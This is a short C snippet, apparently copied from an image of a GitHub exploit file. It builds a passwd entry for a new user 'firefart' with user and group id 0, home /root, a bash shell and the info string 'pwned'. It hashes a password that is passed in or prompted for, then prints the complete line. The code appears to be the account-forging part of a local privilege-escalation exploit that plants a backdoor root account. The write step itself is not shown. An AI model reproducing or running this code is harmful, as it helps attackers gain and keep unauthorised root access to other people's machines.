 struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";

char *plaintext_pw;

if (argc >= 2) {
  plaintext_pw = argv[1];
  printf("Please enter the new password: %s\n", plaintext_pw);
} else {
  plaintext_pw = getpass("Please enter the new password: ");
}

user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);